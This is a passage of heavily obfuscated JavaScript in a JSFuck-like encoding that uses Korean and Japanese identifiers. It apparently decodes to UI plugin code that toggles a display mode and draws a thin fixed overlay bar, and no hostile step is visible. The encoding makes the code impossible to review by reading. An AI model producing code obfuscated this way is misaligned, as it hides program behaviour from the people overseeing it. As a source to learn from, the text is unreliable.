'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다다+다あ+(([]+[])[나]+[])[14]+'-'+가다+나い+다가+가가+가う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다다+다あ+(([]+[])[나]+[])[14]+'-'+가다+나い+다가+가가+가う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+다다+다あ+(([]+[])[나]+[])[14]+' '+가다+나い+다가+가가+가う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+다가+う+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+다가+う+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+';'+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+다가+う+다나+あ+나う+' '+う+(33)[가](34)+다あ+가가+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+가다+다가+う+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+"'"+あ+다あ+([][다]+[])[23]+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다あ+あ+' '+'='+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+'-'+(([]+[])[나]+[])[14]+나い+다あ+あ+う+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+가다+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+' '+'='+' '+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+가う+가가+다あ+い+다あ+가う+나あ+':'+' '+나가+다あ+(33)[가](34)+う+あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+가う+(25)[가](30)+':'+' '+'0'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+う+나가+い+':'+' '+'0'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(32)[가](33)+다あ+あ+い+(17)[가](20)+':'+' '+'1'+'0'+'0'+'%'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+う+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+':'+' '+'3'+(25)[가](30)+(33)[가](34)+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다다+다나+가다+(20)[가](21)+(([]+[])[나]+[])[14]+다가+가う+나い+나あ+あ+':'+' '+다가+(([]+[])[나]+[])[14]+다다+다나+'('+'1'+'6'+'2'+','+' '+'2'+'1'+'2'+','+' '+'9'+'4'+','+' '+'0'+'.'+'9'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다다+가う+다가+あ+う+다가+':'+' '+나あ+가う+나あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다다+가う+(33)[가](34)+'-'+가가+(17)[가](20)+다나+あ+가う+(32)[가](33)+':'+' '+나あ+가う+나あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+나い+い+가い+다あ+나あ+う+':'+' '+나あ+가う+나あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(35)[가](36)+'-'+다あ+나あ+あ+う+(33)[가](34)+':'+' '+'9'+'9'+'9'+'9'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+가う+다あ+나あ+い+う+다가+'-'+う+([][다]+[])[23]+う+나あ+い+가가+':'+' '+나あ+가う+나あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'`'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' 